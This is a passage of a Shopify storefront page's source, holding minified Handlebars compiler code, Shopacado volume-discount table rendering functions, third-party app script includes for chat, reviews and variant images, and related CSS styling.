b=a.parts[0],c=n[\"default\"].helpers.scopedId(a),d=!a.depth\u0026\u0026!c\u0026\u0026this.blockParamIndex(b);d?this.opcode(\"lookupBlockParam\",d,a.parts):b?a.data?(this.options.data=!0,this.opcode(\"lookupData\",a.depth,a.parts,a.strict)):this.opcode(\"lookupOnContext\",a.parts,a.falsy,a.strict,c):this.opcode(\"pushContext\")},StringLiteral:function(a){this.opcode(\"pushString\",a.value)},NumberLiteral:function(a){this.opcode(\"pushLiteral\",a.value)},BooleanLiteral:function(a){this.opcode(\"pushLiteral\",a.value)},UndefinedLiteral:function(){this.opcode(\"pushLiteral\",\"undefined\")},NullLiteral:function(){this.opcode(\"pushLiteral\",\"null\")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode(\"pushHash\");c\u003cd;c++)this.pushParam(b[c].value);for(;c--;)this.opcode(\"assignToHash\",b[c].key);this.opcode(\"popHash\")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a\u0026\u0026(this.useDepths=!0)},classifySexpr:function(a){var b=n[\"default\"].helpers.simpleId(a.path),c=b\u0026\u0026!!this.blockParamIndex(a.path.parts[0]),d=!c\u0026\u0026n[\"default\"].helpers.helperExpression(a),e=!c\u0026\u0026(d||b);if(e\u0026\u0026!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly\u0026\u0026(e=!1)}return d?\"helper\":e?\"ambiguous\":\"simple\"},pushParams:function(a){for(var b=0,c=a.length;b\u003cc;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||\"\";if(this.stringParams)b.replace\u0026\u0026(b=b.replace(\/^(\\.?\\.\\\/)*\/g,\"\").replace(\/\\\/\/g,\".\")),a.depth\u0026\u0026this.addDepth(a.depth),this.opcode(\"getContext\",a.depth||0),this.opcode(\"pushStringParam\",b,a.type),\"SubExpression\"===a.type\u0026\u0026this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n[\"default\"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(\".\");this.opcode(\"pushId\",\"BlockParam\",c,d)}else b=a.original||b,b.replace\u0026\u0026(b=b.replace(\/^this(?:\\.|$)\/,\"\").replace(\/^\\.\\\/\/,\"\").replace(\/^\\.$\/,\"\")),this.opcode(\"pushId\",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),a.hash?this.accept(a.hash):this.opcode(\"emptyHash\",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b\u003cc;b++){var d=this.options.blockParams[b],e=d\u0026\u0026l.indexOf(d,a);if(d\u0026\u0026e\u003e=0)return[b,e]}}}},function(a,b,c){\"use strict\";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a\u0026\u0026g--;f\u003cg;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable(\"container.strict\"),\"(\",e,\", \",b.quotedString(c[f]),\")\"]:e}var g=c(1)[\"default\"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,\".\",b]:[a,\"[\",JSON.stringify(b),\"]\"]},depthedLookup:function(a){return[this.aliasable(\"container.lookup\"),'(depths, \"',a,'\")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?[\"return \",a,\";\"]:c?[\"buffer += \",a,\";\"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString(\"\")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h\u003ci;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(\"\"),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j[\"default\"](\"Compile completed with content left on stack\");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(\"var decorators = container.decorators;\\n\"),this.decorators.push(\"return fn;\"),d?this.decorators=Function.apply(this,[\"fn\",\"props\",\"container\",\"depth0\",\"data\",\"blockParams\",\"depths\",this.decorators.merge()]):(this.decorators.prepend(\"function(fn, props, container, depth0, data, blockParams, depths) {\\n\"),this.decorators.push(\"}\\n\"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators\u0026\u0026(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h\u003ci;h++)n[h]\u0026\u0026(l[h]=n[h],o[h]\u0026\u0026(l[h+\"_d\"]=o[h],l.useDecorators=!0));return this.environment.usePartial\u0026\u0026(l.usePartial=!0),this.options.data\u0026\u0026(l.useData=!0),this.useDepths\u0026\u0026(l.useDepths=!0),this.useBlockParams\u0026\u0026(l.useBlockParams=!0),this.options.compat\u0026\u0026(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map\u0026\u0026l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m[\"default\"](this.options.srcName),this.decorators=new m[\"default\"](this.options.srcName)},createFunctionContext:function(a){var b=\"\",c=this.stackVars.concat(this.registers.list);c.length\u003e0\u0026\u0026(b+=\", \"+c.join(\", \"));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)\u0026\u0026f.children\u0026\u0026f.referenceCount\u003e1\u0026\u0026(b+=\", alias\"+ ++d+\"=\"+e,f.children[0]=\"alias\"+d)}var g=[\"container\",\"depth0\",\"helpers\",\"partials\",\"data\"];(this.useBlockParams||this.useDepths)\u0026\u0026g.push(\"blockParams\"),this.useDepths\u0026\u0026g.push(\"depths\");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap([\"function(\",g.join(\",\"),\") {\\n  \",h,\"}\"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend(\"  + \"):f=a,g=a):(f\u0026\u0026(e?f.prepend(\"buffer += \"):d=!0,g.add(\";\"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend(\"return \"),g.add(\";\")):e||this.source.push('return \"\";'):(a+=\", buffer = \"+(d?\"\":this.initializeBuffer()),f?(f.prepend(\"return buffer + \"),g.add(\";\")):this.source.push(\"return buffer;\")),a\u0026\u0026this.source.prepend(\"var \"+a.substring(2)+(d?\"\":\";\\n\")),this.source.merge()},blockValue:function(a){var b=this.aliasable(\"helpers.blockHelperMissing\"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,\"call\",c))},ambiguousBlockValue:function(){var a=this.aliasable(\"helpers.blockHelperMissing\"),b=[this.contextName(0)];this.setupHelperArgs(\"\",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource([\"if (!\",this.lastHelper,\") { \",c,\" = \",this.source.functionCall(a,\"call\",b),\"}\"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[\" != null ? \",a,' : \"\"']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource([\"if (\",a,\" != null) { \",this.appendToBuffer(a,void 0,!0),\" }\"]),this.environment.isSimple\u0026\u0026this.pushSource([\"else { \",this.appendToBuffer(\"''\",void 0,!0),\" }\"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable(\"container.escapeExpression\"),\"(\",this.popStack(),\")\"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath(\"context\",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push([\"blockParams[\",a[0],\"][\",a[1],\"]\"]),this.resolvePath(\"context\",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral(\"container.data(data, \"+a+\")\"):this.pushStackLiteral(\"data\"),this.resolvePath(\"data\",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict\u0026\u0026e,this,b,a));for(var h=b.length;c\u003ch;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);\n    return d?[\" \u0026\u0026 \",f]:[\" != null ? \",f,\" : \",e]})},resolvePossibleLambda:function(){this.push([this.aliasable(\"container.lambda\"),\"(\",this.popStack(),\", \",this.contextName(0),\")\"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),\"SubExpression\"!==b\u0026\u0026(\"string\"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds\u0026\u0026this.push(\"{}\"),this.stringParams\u0026\u0026(this.push(\"{}\"),this.push(\"{}\")),this.pushStackLiteral(a?\"undefined\":\"{}\")},pushHash:function(){this.hash\u0026\u0026this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds\u0026\u0026this.push(this.objectLiteral(a.ids)),this.stringParams\u0026\u0026(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup(\"decorators\",b,\"decorator\"),d=this.setupHelperArgs(b,a);this.decorators.push([\"fn = \",this.decorators.functionCall(c,\"\",[\"fn\",\"props\",\"container\",d]),\" || fn;\"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name,\" || \"]:\"\",g=[\"(\"].concat(f,d);this.options.strict||g.push(\" || \",this.aliasable(\"helpers.helperMissing\")),g.push(\")\"),this.push(this.source.functionCall(g,\"call\",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,\"call\",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister(\"helper\");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup(\"helpers\",a,\"helper\"),f=[\"(\",\"(helper = \",e,\" || \",c,\")\"];this.options.strict||(f[0]=\"(helper = \",f.push(\" != null ? helper : \",this.aliasable(\"helpers.helperMissing\"))),this.push([\"(\",f,d.paramsInit?[\"),(\",d.paramsInit]:[],\"),\",\"(typeof helper === \",this.aliasable('\"function\"'),\" ? \",this.source.functionCall(\"helper\",\"call\",d.callParams),\" : helper))\"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a\u0026\u0026(b=this.popStack(),delete e.name),c\u0026\u0026(e.indent=JSON.stringify(c)),e.helpers=\"helpers\",e.partials=\"partials\",e.decorators=\"container.decorators\",a?d.unshift(b):d.unshift(this.nameLookup(\"partials\",b,\"partial\")),this.options.compat\u0026\u0026(e.depths=\"depths\"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall(\"container.invokePartial\",\"\",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds\u0026\u0026(e=this.popStack()),this.stringParams\u0026\u0026(d=this.popStack(),c=this.popStack());var f=this.hash;c\u0026\u0026(f.contexts[a]=c),d\u0026\u0026(f.types[a]=d),e\u0026\u0026(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){\"BlockParam\"===a?this.pushStackLiteral(\"blockParams[\"+b[0]+\"].path[\"+b[1]+\"]\"+(c?\" + \"+JSON.stringify(\".\"+c):\"\")):\"PathExpression\"===a?this.pushString(b):\"SubExpression\"===a?this.pushStackLiteral(\"true\"):this.pushStackLiteral(\"null\")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f\u003cg;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push(\"\");var i=this.context.programs.length;d.index=i,d.name=\"program\"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name=\"program\"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b\u003cc;b++){var d=this.context.environments[b];if(d\u0026\u0026d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,\"data\",b.blockParams];return(this.useBlockParams||this.useDepths)\u0026\u0026c.push(\"blockParams\"),this.useDepths\u0026\u0026c.push(\"depths\"),\"container.program(\"+c.join(\", \")+\")\"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent\u0026\u0026(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a\u0026\u0026this.source.push(a)},replaceStack:function(a){var b=[\"(\"],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j[\"default\"](\"replaceStack on non-inline\");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=[\"(\",c],f=!0;else{e=!0;var h=this.incrStack();b=[\"((\",this.push(h),\" = \",g,\")\"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e\u0026\u0026this.stackSlot--,this.push(b.concat(i,\")\"))},incrStack:function(){return this.stackSlot++,this.stackSlot\u003ethis.stackVars.length\u0026\u0026this.stackVars.push(\"stack\"+this.stackSlot),this.topStackName()},topStackName:function(){return\"stack\"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b\u003cc;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f,\" = \",e,\";\"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a\u0026\u0026c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j[\"default\"](\"Invalid stack pop\");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths\u0026\u0026a?\"depths[\"+a+\"]\":\"depth\"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup(\"helpers\",b,\"helper\"),g=this.aliasable(this.contextName(0)+\" != null ? \"+this.contextName(0)+\" : (container.nullContext || {})\");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h\u0026\u0026(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds\u0026\u0026(d.hashIds=this.popStack()),this.stringParams\u0026\u0026(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)\u0026\u0026(d.fn=k||\"container.noop\",d.inverse=j||\"container.noop\");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds\u0026\u0026(g[l]=this.popStack()),this.stringParams\u0026\u0026(f[l]=this.popStack(),e[l]=this.popStack());return h\u0026\u0026(d.args=this.source.generateArray(c)),this.trackIds\u0026\u0026(d.ids=this.source.generateArray(g)),this.stringParams\u0026\u0026(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data\u0026\u0026(d.data=\"data\"),this.useBlockParams\u0026\u0026(d.blockParams=\"blockParams\"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister(\"options\"),c.push(\"options\"),[\"options=\",e]):c?(c.push(e),\"\"):e}},function(){for(var a=\"break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false\".split(\" \"),b=e.RESERVED_WORDS={},c=0,d=a.length;c\u003cd;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]\u0026\u0026\/^[a-zA-Z_$][0-9a-zA-Z_$]*$\/.test(a)},b[\"default\"]=e,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e\u003cg;e++)d.push(b.wrap(a[e],c));return d}return\"boolean\"==typeof a||\"number\"==typeof a?a+\"\":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src=\"\",d\u0026\u0026this.add(d)},g.prototype={add:function(a){f.isArray(a)\u0026\u0026(a=a.join(\"\")),this.src+=a},prepend:function(a){f.isArray(a)\u0026\u0026(a=a.join(\"\")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add([\"  \",b,\"\\n\"])}),a},each:function(a){for(var b=0,c=this.source.length;b\u003cc;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length\u003c=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?\".\"+b+\"(\":\"(\",c,\")\"])},quotedString:function(a){return'\"'+(a+\"\").replace(\/\\\\\/g,\"\\\\\\\\\").replace(\/\"\/g,'\\\\\"').replace(\/\\n\/g,\"\\\\n\").replace(\/\\r\/g,\"\\\\r\").replace(\/\\u2028\/g,\"\\\\u2028\").replace(\/\\u2029\/g,\"\\\\u2029\")+'\"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);\"undefined\"!==e\u0026\u0026b.push([this.quotedString(c),\":\",e])}var f=this.generateList(b);return f.prepend(\"{\"),f.add(\"}\"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c\u003ce;c++)c\u0026\u0026b.add(\",\"),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend(\"[\"),b.add(\"]\"),b}},b[\"default\"]=e,a.exports=b[\"default\"]}])});\n\n\nwindow.appikonDiscount.showVolDiscounts = ($, info) =\u003e {\n    if (info.discount_table \u0026\u0026 info.discount_table.automatic_type \u0026\u0026 window.shopacadoLegacy) {\n        var templateVariables = {\n            product_message: info.offer_product_message || window.appikonDiscount.settings.dp.vd_product_message,\n            vol_rows: info.vol_rows\n        }\n\n        let discountTiersTemplate = null;\n        if (info.discount_table.automatic_type === \"DEFAULT\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_default_html;\n        } else if (info.discount_table.automatic_type === \"DETAILED\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_detailed_html;\n        } else if (info.discount_table.automatic_type === \"GRID_RANGE\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_grid_html;\n        } else if (info.discount_table.automatic_type === \"GRID_RANGE_ALT\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_grid_alt_html;\n        }\n\n        if (discountTiersTemplate) {\n            var volDiscountHtml = appikonHandlebars.compile(discountTiersTemplate)(templateVariables);\n            $(\"div.adp-vol-wrapper\").html(volDiscountHtml);\n        }\n    }\n}\n\nwindow.appikonDiscount.showBuyXDiscounts = ($, info) =\u003e {\n    if (!window.shopacadoLegacy) {\n        return false;\n    }\n    \n    var discountTiersTemplate = window.shopacadoLegacy.adp_buy_x_discount_tiers_html,\n            templateVariables = {\n                product_message: info.offer_product_message || window.appikonDiscount.settings.dp.vd_product_message,\n                vol_rows: info.vol_rows\n            },\n            buyXDiscountHtml = appikonHandlebars.compile(discountTiersTemplate)(templateVariables);\n    $(\"div.adp-vol-wrapper\").html(buyXDiscountHtml);\n}\n\nwindow.appikonDiscount.showDiscountTable = ($, discountResponse) =\u003e {\n    let foundDiscountTableBlock = $(\".shopacado-discount-table-block\");\n    if (foundDiscountTableBlock.length === 0) {\n        if (discountResponse.discount_table \u0026\u0026 discountResponse.discount_table.type === \"CUSTOM\" \u0026\u0026 discountResponse.discount_table.html) {\n            $(\".adp-vol-wrapper\").remove();\n\n            let elements = [];\n            let found = false;\n\n            let foundGeneric = $(\".shopacado-discount-table-container\");\n            if (foundGeneric.length \u003e 0) {\n                found = true;\n                elements.push(foundGeneric);\n            }\n\n            if (discountResponse.discount_table.placement_selector) {\n                let foundElements = $(discountResponse.discount_table.placement_selector);\n                if (foundElements.length \u003e 0) {\n                    found = true;\n                    for(var j=0; j\u003cfoundElements.length; j++){\n                        var element = foundElements.eq(j);\n                        elements.push(element);\n                    }\n                }\n            }\n\n            if (!found) {\n                let e = $(\"form[action*='\/cart\/add']\").first();\n                elements.push(e);\n            }\n            for (let i = 0; i \u003c elements.length; i++) {\n                let element = elements[i];\n\n                let wrapper = \"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\";\n                if (discountResponse.discount_table.placement_position == 'BEFORE') {\n                    element.before(wrapper);\n                } else {\n                    element.after(wrapper);\n                }\n            }\n            $(\"div.adp-vol-wrapper\").html(discountResponse.discount_table.html);\n        } else if (discountResponse.discount_table \u0026\u0026 discountResponse.discount_table.type === \"AUTOMATIC\") {\n            $(\".adp-vol-wrapper\").remove();\n            if (discountResponse.vol_rows \u0026\u0026 discountResponse.vol_rows.length \u003e 0 \u0026\u0026 (\"buy_x_dollars\" == discountResponse.type || \"vd\" == discountResponse.type)) {\n                var e;\n                if (window.appikonDiscount.settings.vd_placement_settings.hasOwnProperty(\"final_selector\")) {\n                    e = $(window.appikonDiscount.settings.vd_placement_settings.final_selector).first();\n                    if (0 === e.length) {\n                        e = $(\"form[action*='\/cart\/add']\").first();\n                    }\n                } else {\n                    e = $(\"form[action*='\/cart\/add']\").first();\n                }\n                if (0 === $(\".adp-vol-wrapper\").length) {\n                    window.appikonDiscount.settings.vd_placement_settings.hasOwnProperty(\"placement\") \u0026\u0026 \"before\" == window.appikonDiscount.settings.vd_placement_settings.placement ? e.before(\"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\") : e.after(\"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\");\n                }\n                \"buy_x_dollars\" === discountResponse.type ? window.appikonDiscount.showBuyXDiscounts($, discountResponse) : window.appikonDiscount.showVolDiscounts($, discountResponse);\n            }\n        }\n    }\n}\n"}
</script>


<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.js" async></script>




<script>
    window.shopacado.waitForDomLoad(() => {

        

    });
</script>


<script>
    window.shopacado.waitForDomLoad(() => {
        



        setTimeout(() => {
            const lowest_price_el = document.getElementById("shopacado-lowest-price");
            console.log("Lowest Price Element", lowest_price_el);
            if (lowest_price_el) {
                if (typeof window.shopacado.prepPageForLowestPrice === "function") {
                    window.shopacado.prepPageForLowestPrice();
                }
                
                window.shopacado.showLowestPriceFromElement(lowest_price_el);
            }
        }, window.shopacado.themeSettings?.product_page_lowest_price_initial_update_delay || 0);
    });
</script>


<link href="//cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.css" rel="stylesheet" type="text/css" media="all" />

<style>
    .adp-discount-tiers h4 {
    text-align: center;
    color: inherit;
    font-size: inherit;
    background-color: inherit;
}

table.adp-discount-table th {
    background-color: #ffffff;
    border-color: #000000;
    color: #000000;
    border-width: inherit;
    font-size: inherit;
    padding: 1px;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table td {
    background-color: #ffffff;
    border-color: #000000;
    color: #000000;
    border-width: inherit;
    font-size: inherit;
    padding: 1px;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table {
    min-width: inherit;
    max-width: inherit;
    border-color: #000000;
    border-width: 2px;
    font-family: inherit;
    border-collapse: collapse;
    margin: auto;
    width: 100%;
}

table.adp-discount-table td:last-child {
    color: #000000;
    background-color: #ffffff;
    font-family: inherit;
    font-size: inherit;
}

</style>

<style>
    div#appikon-notification-bar {
    font-size: 110%;
    background-color: #f8e71c;
    padding: 12px;
    color: #000000;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom: 20px;
    text-align: center;
    text-transform: none;
}

.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {
    display: block;
    font-weight: bold;
    color: #0078BD;
    font-size: 100%;
}

#appikon-discount-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}

#appikon-summary-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}
</style>

<style>
    
</style>

<style>
    div#shopacado-banner {
        position: absolute;
        top: 0;
        left: 0;
        background-color: #DDEEEE;
        width: 100%;
        height: 50px;
        z-index:99999;
    }
    
    div#shopacado-banner-content {
        width: 800px;
        margin: 0 auto;
        padding: 10px;
        text-align: center
    }

    .shopacado-hidden {
        display: none;
    }

    .push-down {
        margin-top: 70px;
    }
</style>


<!-- END app block --><!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'warriors-scholars';
  </script>

  

  





<!-- END app block --><!-- BEGIN app block: shopify://apps/starapps-variant-image/blocks/starapps-via-embed/2a01d106-3d10-48e8-ba53-5cb971217ac4 -->





    
      
      
      
      
        <script src="https://cdn.starapps.studio/apps/via/warriors-scholars/script-1754296350.js" async crossorigin="anonymous" data-theme-script="Impulse"></script>
      
    

    

    
    
      <script src="https://cdn.shopify.com/extensions/019b8ded-e117-7ce2-a469-ec8f78d5408d/variant-image-automator-33/assets/store-front-error-tracking.js" via-js-type="error-tracking" defer></script>
    
    <script via-metafields>window.viaData = {
        limitOnProduct: null,
        viaStatus: null
      }
    </script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-block.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-summary.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
